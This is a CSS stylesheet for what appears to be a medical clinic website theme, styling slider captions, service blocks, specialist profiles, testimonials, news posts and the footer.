.tp-caption.black_heavy_60 {
	font-size: 60px;
	line-height: 60px;
	font-weight: 900;
	font-family: Raleway;
	color: #1D2671;
	text-decoration: none;
	background-color: transparent;
	text-shadow: none;
	border-width: 0px;
	border-color: rgb(0, 0, 0);
	border-style: none;
}
.tp-caption.white_heavy_40 {
	font-size: 40px;
	line-height: 40px;
	font-weight: 900;
	font-family: Raleway;
	color: rgb(255, 255, 255);
	text-decoration: none;
	background-color: transparent;
	text-shadow: none;
	border-width: 0px;
	border-color: rgb(0, 0, 0);
	border-style: none;
}
.tp-caption.grey_heavy_72 {
	font-size: 60px;
	line-height: 72px;
	font-weight: 800;
	font-family: 'Raleway', sans-serif;
	color: #1D2671;
	text-decoration: none;
	background-color: transparent;
	text-shadow: none;
	border-width: 0px;
	border-color: rgb(0, 0, 0);
	border-style: none;
}
.tp-caption.grey_heavy_72-light {
	font-size: 60px;
	line-height: 72px;
	font-weight: 100;
	font-family: 'Raleway', sans-serif;
	text-decoration: none;
	background-color: transparent;
	text-shadow: none;
	border-width: 0px;
	border-color: rgb(0, 0, 0);
	border-style: none;
}
.tp-caption.grey_regular_18 {
	font-size: 24px;
	line-height: 26px;
	font-family: 'Source Sans Pro', sans-serif;
	font-weight: 300;
	text-decoration: none;
	background-color: transparent;
	text-shadow: none;
	border-width: 0px;
	border-color: rgb(0, 0, 0);
	border-style: none;
	color: #1D2671;
}
.tp-caption.banner-button {
	font-size: 22px;
	line-height: 26px;
	font-family: 'Source Sans Pro', sans-serif;
	color: #3e396b;
	font-weight: 400;
	text-decoration: none;
	text-shadow: none;
	border-width: 0px;
	border-color: rgb(0, 0, 0);
	border-style: none;
}
.tp-caption a.read-more {
	border-radius: 16em;
	line-height: initial;
	color: #fff;
	text-transform: uppercase;
	font-weight: 500;
	padding: 12px 36px;
	display: inline-block;
	font-size: 18px;
	background-color: #C33764;
}
.tp-caption .read-more:hover {
	border-radius: 16em;
	background: #1D2671;
	color: #fff;
}
.slider-second .tp-caption.black_thin_34 {
	font-size: 58px;
}
.tp-caption.black_thin_34 {
	font-weight: 300;
	font-family: 'Raleway', sans-serif;
	color: #1D2671;
	text-decoration: none;
	padding: 12px 45px !Important;
	text-shadow: none;
	border-width: 0px;
	border-style: none;
	text-transform: uppercase;
}
.tp-caption.title-bold {
	font-size: 60px;
	line-height: 72px;
	font-weight: 300;
	font-family: 'Raleway', sans-serif;
	text-transform: capitalize;
	text-decoration: none;
	background-color: transparent;
	text-shadow: none;
	border-width: 0px;
	border-color: rgb(0, 0, 0);
	border-style: none;
	color: #1D2671;
}
.tp-caption.small-title {
	font-size: 26px;
	line-height: 72px;
	font-weight: 300;
	color: #1D2671;
	text-transform: capitalize;
	text-decoration: none;
	background-color: transparent;
	text-shadow: none;
	border-width: 0px;
	border-color: rgb(0, 0, 0);
	border-style: none;
}
.tp-caption.paragraph {
	font-size: 18px;
	color: #1D2671;
}
.tp-caption.black_thin_34.black_thin_34_bold {
	font-weight: 700;
}
.tp-caption.arrowicon {
	line-height: 1px;
	border-width: 0px;
	border-color: rgb(34, 34, 34);
	border-style: none;
}
.tp-caption.light_heavy_60 {
	font-size: 60px;
	line-height: 60px;
	font-weight: 900;
	font-family: Raleway;
	color: rgb(255, 255, 255);
	text-decoration: none;
	background-color: transparent;
	text-shadow: none;
	border-width: 0px;
	border-color: rgb(0, 0, 0);
	border-style: none;
}
.tp-caption.black_bold_40 {
	font-size: 40px;
	line-height: 40px;
	font-weight: 800;
	font-family: Raleway;
	color: rgb(0, 0, 0);
	text-decoration: none;
	background-color: transparent;
	text-shadow: none;
	border-width: 0px;
	border-color: rgb(0, 0, 0);
	border-style: none;
}
.tp-caption.light_heavy_70 {
	font-size: 70px;
	line-height: 70px;
	font-weight: 900;
	font-family: Raleway;
	color: rgb(255, 255, 255);
	text-decoration: none;
	background-color: transparent;
	text-shadow: none;
	border-width: 0px;
	border-color: rgb(0, 0, 0);
	border-style: none;
}
.tp-caption.black_heavy_70 {
	font-size: 70px;
	line-height: 70px;
	font-weight: 900;
	font-family: Raleway;
	color: rgb(0, 0, 0);
	text-decoration: none;
	background-color: transparent;
	text-shadow: none;
	border-width: 0px;
	border-color: rgb(0, 0, 0);
	border-style: none;
}
.tp-caption.black_bold_bg_20 {
	font-size: 20px;
	line-height: 20px;
	font-weight: 300;
	font-family: Raleway;
	text-decoration: none;
	padding: 5px 8px;
	text-shadow: none;
	border-width: 0px;
	border-style: none;
}
.tp-caption.greenbox30 {
	line-height: 30px;
	text-decoration: none;
	background-color: rgb(134, 181, 103);
	padding: 0px 14px;
	border-width: 0px;
	border-color: rgb(34, 34, 34);
	border-style: none;
}
.tp-caption.blue_heavy_60 {
	font-size: 60px;
	line-height: 60px;
	font-weight: 900;
	font-family: Raleway;
	color: rgb(255, 255, 255);
	text-decoration: none;
	background-color: rgb(49, 165, 203);
	padding: 3px 10px;
	text-shadow: none;
	border-width: 0px;
	border-color: rgb(0, 0, 0);
	border-style: none;
}
.tp-caption.green_bold_bg_20 {
	font-size: 20px;
	line-height: 20px;
	font-weight: 900;
	font-family: Raleway;
	color: rgb(255, 255, 255);
	text-decoration: none;
	background-color: rgb(134, 181, 103);
	padding: 5px 8px;
	text-shadow: none;
	border-width: 0px;
	border-color: rgb(0, 0, 0);
	border-style: none;
}
.tp-caption.whitecircle_600px {
	line-height: 1px;
	width: 800px;
	height: 800px;
	text-decoration: none;
	background: linear-gradient(to bottom, rgba(238, 238, 238, 1) 0%, rgba(255, 255, 255, 1) 100%);
	filter: progid;
	background-color: transparent;
	border-radius: 400px 400px 400px 400px;
	border-width: 0px;
	border-color: rgb(34, 34, 34);
	border-style: none;
}
.tp-caption.fullrounded {
	border-radius: 400px 400px 400px 400px;
	border-width: 0px;
	border-color: rgb(34, 34, 34);
	border-style: none;
}
.tp-caption.light_heavy_40 {
	font-size: 40px;
	line-height: 40px;
	font-weight: 900;
	font-family: Raleway;
	color: rgb(255, 255, 255);
	text-decoration: none;
	background-color: transparent;
	text-shadow: none;
	border-width: 0px;
	border-color: rgb(0, 0, 0);
	border-style: none;
}
.tp-caption.white_thin_34 {
	font-size: 35px;
	line-height: 35px;
	font-weight: 200;
	font-family: Raleway;
	color: rgb(255, 255, 255);
	text-decoration: none;
	background-color: transparent;
	text-shadow: none;
	border-width: 0px;
	border-color: rgb(0, 0, 0);
	border-style: none;
}
.tp-caption.fullbg_gradient {
	width: 100%;
	height: 100%;
	text-decoration: none;
	background-color: #490202;
	border-width: 0px;
	border-color: rgb(0, 0, 0);
	border-style: none;
}
.tp-caption.light_medium_30 {
	font-size: 30px;
	line-height: 40px;
	font-weight: 700;
	font-family: Raleway;
	color: rgb(255, 255, 255);
	text-decoration: none;
	background-color: transparent;
	text-shadow: none;
	border-width: 0px;
	border-color: rgb(0, 0, 0);
	border-style: none;
}
.tp-caption.red_bold_bg_20 {
	font-size: 20px;
	line-height: 20px;
	font-weight: 900;
	font-family: Raleway;
	color: rgb(255, 255, 255);
	text-decoration: none;
	background-color: rgb(224, 51, 0);
	padding: 5px 8px;
	text-shadow: none;
	border-width: 0px;
	border-color: rgb(0, 0, 0);
	border-style: none;
}
.tp-caption.blue_bold_bg_20 {
	font-size: 20px;
	line-height: 20px;
	font-weight: 900;
	font-family: Raleway;
	color: rgb(255, 255, 255);
	text-decoration: none;
	background-color: rgb(53, 152, 220);
	padding: 5px 8px;
	text-shadow: none;
	border-width: 0px;
	border-color: rgb(0, 0, 0);
	border-style: none;
}
.tp-caption.white_bold_bg_20 {
	font-size: 20px;
	line-height: 20px;
	font-weight: 900;
	font-family: Raleway;
	color: rgb(0, 0, 0);
	text-decoration: none;
	background-color: rgb(255, 255, 255);
	padding: 5px 8px;
	text-shadow: none;
	border-width: 0px;
	border-color: rgb(0, 0, 0);
	border-style: none;
}
.tp-caption.white_heavy_70 {
	font-size: 70px;
	line-height: 70px;
	font-weight: 900;
	font-family: Raleway;
	color: rgb(255, 255, 255);
	text-decoration: none;
	background-color: transparent;
	text-shadow: none;
	border-width: 0px;
	border-color: rgb(0, 0, 0);
	border-style: none;
}
.tp-caption.light_heavy_70_shadowed {
	font-size: 70px;
	line-height: 70px;
	font-weight: 900;
	font-family: Raleway;
	color: #ffffff;
	text-decoration: none;
	background-color: transparent;
	text-shadow: 0px 0px 7px rgba(0, 0, 0, 0.25);
	border-width: 0px;
	border-color: rgb(0, 0, 0);
	border-style: none;
}
.tp-caption.light_medium_30_shadowed {
	font-size: 30px;
	line-height: 40px;
	font-weight: 700;
	font-family: Raleway;
	color: #ffffff;
	text-decoration: none;
	background-color: transparent;
	text-shadow: 0px 0px 7px rgba(0, 0, 0, 0.25);
	border-width: 0px;
	border-color: rgb(0, 0, 0);
	border-style: none;
}
.tp-caption.blackboxed_heavy {
	font-size: 70px;
	line-height: 70px;
	font-weight: 800;
	font-family: "Open Sans";
	color: rgb(255, 255, 255);
	text-decoration: none;
	background-color: rgb(0, 0, 0);
	padding: 5px 20px;
	text-shadow: rgba(0, 0, 0, 0.14902) 0px 0px 7px;
	border-width: 0px;
	border-color: rgb(0, 0, 0);
	border-style: none;
}
.tp-caption.bignumbers_white {
	color: #ffffff;
	background-color: rgba(0, 0, 0, 0);
	font-size: 84px;
	line-height: 84px;
	font-weight: 800;
	font-family: Raleway;
	text-decoration: none;
	padding: 0px 0px 0px 0px;
	text-shadow: rgba(0, 0, 0, 0.247059) 0px 0px 7px;
	border-width: 0px;
	border-color: rgb(255, 255, 255);
	border-style: none solid none none;
}
.tp-caption.whiteline_long {
	line-height: 1px;
	min-width: 660px;
	background-color: transparent;
	text-decoration: none;
	border-width: 2px 0px 0px 0px;
	border-color: rgb(255, 255, 255) rgb(34, 34, 34) rgb(34, 34, 34) rgb(34, 34, 34);
	border-style: solid none none none;
}
.tp-caption.light_medium_20_shadowed {
	font-size: 20px;
	line-height: 30px;
	font-weight: 700;
	font-family: Raleway;
	color: #ffffff;
	text-decoration: none;
	background-color: transparent;
	text-shadow: 0px 0px 7px rgba(0, 0, 0, 0.25);
	border-width: 0px;
	border-color: rgb(0, 0, 0);
	border-style: none;
}
.tp-caption.fullgradient_overlay {
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	filter: progid;
	width: 100%;
	height: 100%;
	border-width: 0px;
	border-color: rgb(34, 34, 34);
	border-style: none;
}
.tp-caption.light_medium_20 {
	font-size: 20px;
	line-height: 30px;
	font-weight: 700;
	font-family: Raleway;
	color: #ffffff;
	text-decoration: none;
	background-color: transparent;
	border-width: 0px;
	border-color: rgb(0, 0, 0);
	border-style: none;
}
.tp-caption.reddishbg_heavy_70 {
	font-size: 70px;
	line-height: 70px;
	font-weight: 900;
	font-family: Raleway;
	color: rgb(255, 255, 255);
	text-decoration: none;
	background-color: rgba(100, 1, 24, 0.8);
	padding: 50px;
	text-shadow: none;
	border-width: 0px;
	border-color: rgb(0, 0, 0);
	border-style: none;
}
.tp-caption.borderbox_725x130 {
	min-width: 725px;
	min-height: 130px;
	background-color: transparent;
	text-decoration: none;
	border-width: 2px;
	border-color: rgb(255, 255, 255);
	border-style: solid;
}
.tp-caption.light_heavy_34 {
	font-size: 34px;
	line-height: 34px;
	font-weight: 900;
	font-family: Raleway;
	color: rgb(255, 255, 255);
	text-decoration: none;
	background-color: transparent;
	text-shadow: none;
	border-width: 0px;
	border-color: rgb(0, 0, 0);
	border-style: none;
}
.tp-caption.black_thin_30 {
	font-size: 30px;
	line-height: 30px;
	font-weight: 100;
	font-family: Raleway;
	color: rgb(0, 0, 0);
	text-decoration: none;
	background-color: transparent;
	text-shadow: none;
	border-width: 0px;
	border-color: rgb(0, 0, 0);
	border-style: none;
}
.tp-caption.black_thin_whitebg_30 {
	font-size: 30px;
	line-height: 30px;
	font-weight: 300;
	font-family: Raleway;
	color: rgb(0, 0, 0);
	text-decoration: none;
	background-color: rgb(255, 255, 255);
	padding: 5px 10px;
	text-shadow: none;
	border-width: 0px;
	border-color: rgb(0, 0, 0);
	border-style: none;
}
.tp-caption.white_heavy_60 {
	font-size: 60px;
	line-height: 60px;
	font-weight: 900;
	font-family: Raleway;
	color: rgb(255, 255, 255);
	text-decoration: none;
	background-color: transparent;
	text-shadow: none;
	border-width: 0px;
	border-color: rgb(0, 0, 0);
	border-style: none;
}
.tp-caption.black_thin_blackbg_30 {
	font-size: 30px;
	line-height: 30px;
	font-weight: 300;
	font-family: Raleway;
	color: rgb(255, 255, 255);
	text-decoration: none;
	background-color: rgb(0, 0, 0);
	padding: 5px 10px;
	text-shadow: none;
	border-width: 0px;
	border-color: rgb(0, 0, 0);
	border-style: none;
}
.tp-caption.light_thin_60 {
	font-size: 60px;
	line-height: 60px;
	font-weight: 100;
	font-family: Raleway;
	color: rgb(255, 255, 255);
	text-decoration: none;
	background-color: transparent;
	text-shadow: none;
	border-width: 0px;
	border-color: rgb(0, 0, 0);
	border-style: none;
}
.tp-caption.greenbgfull {
	background-color: #85b85f;
	width: 100%;
	height: 100%;
	border-width: 0px;
	border-color: rgb(34, 34, 34);
	border-style: none;
}
.tp-caption.bluebgfull {
	text-decoration: none;
	width: 100%;
	height: 100%;
	background-color: rgb(61, 164, 207);
	border-width: 0px;
	border-color: rgb(34, 34, 34);
	border-style: none;
}
.tp-caption.blackbgfull {
	text-decoration: none;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.247059);
	border-width: 0px;
	border-color: rgb(34, 34, 34);
	border-style: none;
}
.tp-caption.wave_repeat1 {
	width: 100%;
	height: 600px;
	background-repeat: repeat-x;
	background-color: transparent;
	text-decoration: none;
	border-width: 0px;
	border-color: rgb(34, 34, 34);
	border-style: none;
}
.tp-caption.wavebg2 {
	width: 200%;
	height: 300px;
	text-decoration: none;
	background-image: url(http://themepunch.com/revolution/wp-content/uploads/2014/05/wave21.png);
	border-width: 0px;
	border-color: rgb(34, 34, 34);
	border-style: none;
}
.tp-caption.wavebg1 {
	width: 200%;
	height: 300px;
	text-decoration: none;
	background-image: url(http://themepunch.com/revolution/wp-content/uploads/2014/05/wave11.png);
	border-width: 0px;
	border-color: rgb(34, 34, 34);
	border-style: none;
}
.tp-caption.wavebg3 {
	width: 200%;
	height: 300px;
	text-decoration: none;
	background-image: url(http://themepunch.com/revolution/wp-content/uploads/2014/05/wave3.png);
	border-width: 0px;
	border-color: rgb(34, 34, 34);
	border-style: none;
}
.tp-caption.wavebg4 {
	width: 200%;
	height: 300px;
	text-decoration: none;
	background-image: url(http://themepunch.com/revolution/wp-content/uploads/2014/05/wave4.png);
	border-width: 0px;
	border-color: rgb(34, 34, 34);
	border-style: none;
}
.tp-caption.greenishbg_heavy_70 {
	font-size: 70px;
	line-height: 70px;
	font-weight: 900;
	font-family: Raleway;
	color: rgb(255, 255, 255);
	text-decoration: none;
	padding: 50px;
	text-shadow: none;
	background-color: rgba(40, 67, 62, 0.8);
	border-width: 0px;
	border-color: rgb(0, 0, 0);
	border-style: none;
}
.tp-caption.wavebg5 {
	width: 200%;
	height: 300px;
	text-decoration: none;
	background-image: url(http://themepunch.com/revolution/wp-content/uploads/2014/05/wave51.png);
	border-width: 0px;
	border-color: rgb(34, 34, 34);
	border-style: none;
}
.tp-caption.deepblue_sea {
	width: 100%;
	height: 1000px;
	background-color: rgba(30, 46, 59, 1);
	text-decoration: none;
	border-width: 0px;
	border-color: rgb(34, 34, 34);
	border-style: none;
}
.tp-caption a {
	color: #ff7302;
	text-shadow: none;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
}
.tp-caption a:hover {
	color: #ffa902;
}
.largeredbtn {
	font-family: "Raleway", sans-serif;
	font-weight: 900;
	font-size: 16px;
	line-height: 60px;
	color: #fff !important;
	text-decoration: none;
	padding-left: 40px;
	padding-right: 80px;
	padding-top: 22px;
	padding-bottom: 22px;
	background: rgb(234, 91, 31);
	/* Old browsers */
	background: -moz-linear-gradient(top, rgba(234, 91, 31, 1) 0%, rgba(227, 58, 12, 1) 100%);
	/* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(234, 91, 31, 1)), color-stop(100%, rgba(227, 58, 12, 1)));
	/* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, rgba(234, 91, 31, 1) 0%, rgba(227, 58, 12, 1) 100%);
	/* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, rgba(234, 91, 31, 1) 0%, rgba(227, 58, 12, 1) 100%);
	/* Opera 11.10+ */
	background: -ms-linear-gradient(top, rgba(234, 91, 31, 1) 0%, rgba(227, 58, 12, 1) 100%);
	/* IE10+ */
	background: linear-gradient(to bottom, rgba(234, 91, 31, 1) 0%, rgba(227, 58, 12, 1) 100%);
	/* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f', endColorstr='#e33a0c', GradientType=0);
	/* IE6-9 */
}
.largeredbtn:hover {
	background: rgb(227, 58, 12);
	/* Old browsers */
	background: -moz-linear-gradient(top, rgba(227, 58, 12, 1) 0%, rgba(234, 91, 31, 1) 100%);
	/* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(227, 58, 12, 1)), color-stop(100%, rgba(234, 91, 31, 1)));
	/* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, rgba(227, 58, 12, 1) 0%, rgba(234, 91, 31, 1) 100%);
	/* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, rgba(227, 58, 12, 1) 0%, rgba(234, 91, 31, 1) 100%);
	/* Opera 11.10+ */
	background: -ms-linear-gradient(top, rgba(227, 58, 12, 1) 0%, rgba(234, 91, 31, 1) 100%);
	/* IE10+ */
	background: linear-gradient(to bottom, rgba(227, 58, 12, 1) 0%, rgba(234, 91, 31, 1) 100%);
	/* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c', endColorstr='#ea5b1f', GradientType=0);
	/* IE6-9 */
}
.fullrounded img {
	-webkit-border-radius: 400px;
	-moz-border-radius: 400px;
	border-radius: 400px;
}
.tp-caption.icon i {
	width: 93px;
	height: 86px;
	float: left;
	border-radius: 50%;
	text-align: center;
	color: #fff;
	font-size: 48px;
	margin: 0 0 0 0;
	display: block;
	padding: 16px 0 0 0;
}
/* 	Dropdown shadow */

.header2 .nav li.parent .submenu a {
	padding: 12px 24px;
}
.header2 .wtf-menu ul.submenu ul.submenu {
	top: 0px;
}
.header2 .submenu .parent i {
	top: 11px;
}
/*..... WELCOME TWO ......*/

.dark-back {
	background: #f8f8fd;
}
.light-back {
	background: #fff;
}
/*..... SERVICES ONE ......*/

.content {
	margin: 0 0 0 0;
}
.icon {
	border: 2px solid #C33764;
}
.services-one .service-sec {
	float: left;
}
.icon {
	width: 96px;
	height: 96px;
	float: left;
	border-radius: 7px;
	text-align: center;
	border-radius: 50%;
}
.icon i {
	color: #C33764;
	font-size: 48px;
	margin: 22px 0 0 0;
	display: block;
}
.services-one .service-sec .detail {
	float: right;
	width: 78%;
	margin: -5px 0 0 0;
}
.services-one .service-sec .detail h3 {
	margin-top: 0px;
}
/*..... SERVICES TWO ......*/

.services-two .service-sec {
	float: left;
}
.services-two .service-sec .icon {
	background: #C33764;
	width: 96px;
	height: 96px;
	float: left;
	border-radius: 50%;
	text-align: center;
}
.services-two .service-sec .icon i {
	color: #fff;
	font-size: 40px;
	margin: 25px 0 0 0;
	display: block;
}
.services-two .service-sec .detail {
	float: right;
	width: 78%;
	margin: -5px 0 0 0;
}
.services-two .service-sec .detail h4 {
	font-size: 28px;
}
/*******************************************
12. MAIN TITLE 
*******************************************/

.main-title {
	margin: 0 0 50px 0;
}
.main-title h1 {
	margin-top: 0px;
}
.main-title1 {
	text-align: center;
}
.main-title p {
	font-weight: 400;
}
.main-title h2 {
	color: #C33764;
	margin-top: 0px;
	font-size: 35px;
}
.main-title h1 span, .main-title h2 span {
	color: #1D2671;
}
/*******************************************
13. MEET SPECIALISTS 
*******************************************/

.meet-specialists .detail h3 {
	color: #C33764;
	margin-bottom: 0;
}
.meet-specialists .detail a:hover {
	color: #C33764;
}
.meet-specialists img {
	width: 100%;
}
.meet-specialists .detail {
	margin: 35px 0 0 0;
}
.meet-specialists .detail span {
	font-size: 18px;
}
.meet-specialists .detail p {
	margin: 15px 0 0 0;
}
.meet-specialists .detail a {
	font-size: 12px;
	font-weight: 400;
	margin: 13px 0 0 0;
	display: inline-block;
	color: #3e396b;
	font-family: 'Raleway', sans-serif;
}
/*******************************************
14. DR QUOTE
*******************************************/
.dr-quote {
	text-align: center;
}
.dr-quote span.quote {
	font-size: 38px;
	font-family: 'Raleway', sans-serif;
	font-weight: 300;
	color: #fff;
	display: inline-block;
	margin: 0 0 0 0;
}
.dr-quote span.name {
	color: #fff;
	font-size: 18px;
	font-style: italic;
	margin: 13px 0 0 0;
	display: inline-block;
}
/*******************************************
15. LATEST NEWS 
*******************************************/

.latest-news .post .detail a:hover {
	color: #C33764;
}
.latest-news .post {
	overflow: hidden;
	box-shadow: -5px 10px 10px -6px rgba(222, 222, 248, 0.9), -5px 10px 10px -6px rgba(222, 222, 248, 0.9);
}
.latest-news .post .detail {
	background: #fff;
	padding: 20px;
	position: relative;
}
.latest-news .post .detail img {
	width: 56px !important;
	position: absolute;
	top: 0;
	border-radius: 100% !important;
	border: solid 4px #fff;
	margin: -28px 0 0 0;
	box-shadow: -5px 10px 10px -6px rgba(222, 222, 248, 0.9), -5px 10px 10px -6px rgba(222, 222, 248, 0.9);
}
.latest-news .post .detail h4 {
	font-weight: 400;
	margin: 25px 0 0 0;
}
.latest-news .post .detail p {
	margin: 4px 0 0 0;
}
.latest-news .post .detail span {
	color: #3e396b;
	font-size: 16px;
	margin: 22px 0 0 0;
	display: inline-block;
}
.latest-news .post .detail span.comment {
	float: right;
}
.latest-news .post .detail span i {
	font-size: 22px;
	float: left;
	margin: 0 8px 0 0;
}
.latest-news .post .detail a {
	color: #3e396b;
	display: block;
}
.latest-news .post .detail h4 a {
	color: #C33764;
}
/*******************************************
16. TESTIMONIALS 
*******************************************/

.template-testi .testi-sec span.name {
	color: #C33764;
}
.template-testi .testi-sec {
	text-align: center;
	border-radius: 100%;
}
.template-testi .testi-sec img {
	width: 135px;
	border-radius: 100%;
}
.template-testi .testi-sec p {
	font-family: 'Raleway', sans-serif;
	line-height: 32px;
	font-weight: 400;
	font-style: italic;
	width: 92%;
	color: #666666;
	display: inline-block;
}
.template-testi .testi-sec span.name {
	font-size: 22px;
	font-family: 'Raleway', sans-serif;
	font-weight: 600;
	display: block;
}
.template-testi .testi-sec span.patient {
	color: #3e396b;
	font-size: 16px;
}
#testimonials {
	position: relative;
	z-index: 1;
}/*******************************************
17. TESTIMONIALS WITH IMAGE
*******************************************/

.dark-testi .main-title h2 {
	color: #fff;
}
.dark-testi .testi-sec p {
	color: #fff;
}
.dark-testi .testi-sec span.patient {
	color: #fff;
}
/*******************************************
18. FOOTER 
*******************************************/

.app-links {
	display: block;
	margin-top: 15px;
	float: left;
	width: 100%;
}
.app-links:first-child {
	margin-top: 0px;
}
.payment-icons {
	float: left;
	margin-top: 30px;
}
.payment-icons i {
	color: rgba(255, 255, 255, 0.5);
	font-size: 2.5em;
	margin-bottom: 5px;
}
.app-links img {
	width: auto;
}
.main-footer {
	color: #fff;
}
.main-footer .useful-links {
	float: left;
}
.main-footer .tweets .text a:hover {
	color: #C33764;
}
.footer {
	background: #1D2671;
	/* Old Browsers */
	background: -webkit-linear-gradient(right, #1D2671, #C33764);
	/*Safari 5.1-6*/
	background: -o-linear-gradient(right, #1D2671, #C33764);
	/*Opera 11.1-12*/
	background: -moz-linear-gradient(right, #1D2671, #C33764);
	/*Fx 3.6-15*/
	background: linear-gradient(to left, #1D2671, #C33764);
	/*Standard*/
}
.row{
	margin-left:15px !important;
	margin-right:15px !important;
}
.footer-bottom {
	background: #241e52;
	padding: 24px 0;
}
.main-footer .get-touch ul li a:hover span {
	color: #C33764;
}
.main-footer .newsletter .form input[type=submit]:hover {
	background: #C33764;
}
.footer-light .main-footer .title h4 {
	color: #C33764;
	border-bottom: solid 1px #C33764;
}
.footer-light .main-footer .tweets .text a {
	color: #C33764;
}
.footer-light .main-footer .tweets .icon {
	color: #C33764;
}
.footer-light .main-footer .get-touch ul li a:hover span {
	color: #C33764;
}
.main-footer .title h4 {
	color: #fff;
	text-transform: uppercase;
	border-bottom: solid 1px #C33764;
	padding: 0 0 12px 0;
	display: inline-block;
	margin: 0px 0 -1px 0;
	float: left;
}
.main-footer .title {
	border-bottom: solid 1px rgba(255,255,255,0.2);
	padding: 0 0 0 0;
	float: left;
	width: 100%;
}
.main-footer .detail {
	margin: 30px 0 0 0;
	float: left;
}
.main-footer .useful-links ul li {
	background: url(../images/links-arrow-light.png) no-repeat 0 9px;
	margin: 0 0 16px 0;
}
.main-footer .useful-links ul li a {
	color: #fff;
	margin: 0 0 0 20px;
	font-family: 'Raleway', sans-serif !important;
	font-weight: 300;
	font-size: 16px;
	line-height: 27px;
}
.main-footer .useful-links ul li a:hover {
	color: #fff;
}
.main-footer .tweets {
	width: 100%;
	float: left;
	margin: 0 0 28px 0;
}
.main-footer .tweets .icon {
	float: left;
}
.main-footer .tweets .icon i {
	font-size: 35px;
	margin: 0 0 0 0;
}
.main-footer .tweets .text {
	float: right;
	width: 84%;
}
.main-footer .tweets .text p {
	color: #fff;
	font-size: 17px;
}
.main-footer .tweets .text a {
	color: #fff;
	font-weight: 700;
}
.main-footer .tweets .text span {
	font-size: 14px;
	color: #c7c9ce;
	margin: 5px 0 0 0;
	display: inline-block;
}
.main-footer .newsletter {}
.main-footer .newsletter .signup-text {}
.main-footer .newsletter .signup-text i {
	color: #fff;
	font-size: 28px;
	float: left;
	margin: 6px 12px 0 0;
	-webkit-transform: rotate(-40deg);
	-moz-transform: rotate(-40deg);
	-ms-transform: rotate(-40deg);
	-o-transform: rotate(-40deg);
	transform: rotate(-40deg);
}
.main-footer .newsletter .signup-text span {
	color: #fff;
}
.main-footer .newsletter .form {
	margin: 20px 0 0 0;
}
.main-footer .newsletter .form input[type=text] {
	background: rgba(255, 255, 255, 0.1);
	border: solid 1px rgba(255, 255, 255, 0.2);
	width: 100%;
	color: #fff;
	padding: 10px 14px;
	font-size: 14px;
	margin: 0 0 9px 0;
	border-radius: 0.3em;
}
.main-footer .newsletter .form input[type=submit] {
	background: #C33764;
	border: none;
	text-transform: uppercase;
	font-weight: 400;
	font-size: 14px;
	padding: 10px 25px;
}
.main-footer .newsletter .form input[type=submit]:hover, .main-footer .newsletter .form input[type=submit]:active, .main-footer .newsletter .form input[type=submit]:focus {
	color: #3e396b;
	background: #fff;
}
.main-footer .get-touch .text {
	color: #fff;
}
.main-footer .get-touch ul {
	margin: 20px 0 0 0;
}
.main-footer .get-touch ul li {
	margin: 0 0 20px 0;
	font-family: 'Raleway', sans-serif !important;
	font-weight: 300;
	font-size: 16px;
	line-height: 27px;
}
.main-footer .get-touch ul li:last-child {
	margin-bottom: 0px;
}
.main-footer .get-touch ul li i {
	color: #fff;
	float: left;
	margin: 3px 9px 0 0;
}
.main-footer .get-touch ul li span {
	color: #fff;
}
.main-footer .get-touch ul li a {
	color: #fff;
	display: block;
}
.footer-bottom {
	padding: 24px 0;
}
.footer-bottom .copyrights {
	float: left;
	color: #fff;
	margin: 3px 0 0 0;
	font-size: 15px;
}
.social-icons {
	float: right;
}
.top-bar .social-icons a {
	color: #fff;
	font-size: 18px;
	width: 45px;
	text-align: center;
}
.top-bar .social-icons a:hover {
	background: rgba(255, 255, 255, 0.1);
}
/*******************************************
19. FOOTER LIGHT 
*******************************************/
.footer-light {
	background: #FDFDFD;
	border-top: solid 6px #F0F0F0;
}
.main-footer a, .main-footer a:hover, .main-footer a:active, .main-footer a:visited {
	text-decoration: none;
}
.footer-light .main-footer {
	padding: 70px 0;
}
.footer-light .main-footer .useful-links {
	float: left;
}
.footer-light .main-footer .title h5 {
	text-transform: uppercase;
	padding: 0 0 12px 0;
	display: inline-block;
	margin: 0px 0 -1px 0;
	float: left;
}
.footer-light .main-footer .title {
	border-bottom: solid 1px #D5D5D5;
	padding: 0 0 0 0;
	float: left;
	width: 100%;
}
.footer-light .main-footer .detail {
	margin: 38px 0 0 0;
	float: left;
}
.footer-light .main-footer .useful-links ul li {
	background: url(../images/links-arrow-dark.png) no-repeat 0 9px;
	margin: 0 0 16px 0;
	float: left;
	width: 50%;
}
.footer-light .main-footer .useful-links ul li a {
	color: #3e396b;
	margin: 0 0 0 20px;
	font-size: 18px;
}
.footer-light .main-footer .useful-links ul li a:hover {
	color: #C33764;
}
.footer-light .main-footer .tweets {
	width: 100%;
	float: left;
	margin: 0 0 28px 0;
}
.footer-light .main-footer .tweets .icon {
	float: left;
}
.footer-light .main-footer .tweets .icon i {
	font-size: 35px;
	margin: 0 0 0 0;
}
.footer-light .main-footer .tweets .text {
	float: right;
	width: 84%;
}
.footer-light .main-footer .tweets .text p {
	color: #3e396b;
	font-size: 17px;
}
.footer-light .main-footer .tweets .text a {
	font-weight: 700;
}
.footer-light .main-footer .tweets .text a:hover {
	color: #3e396b;
}
.footer-light .main-footer .tweets .text span {
	font-size: 14px;
	color: #ADADAD;
	margin: 5px 0 0 0;
	display: inline-block;
}
.footer-light .main-footer .newsletter {}
.footer-light .main-footer .newsletter .signup-text {}
.footer-light .main-footer .newsletter .signup-text i {
	color: #454545;
	font-size: 28px;
	float: left;
	margin: 6px 12px 0 0;
	-webkit-transform: rotate(-40deg);
	-moz-transform: rotate(-40deg);
	-ms-transform: rotate(-40deg);
	-o-transform: rotate(-40deg);
	transform: rotate(-40deg);
}
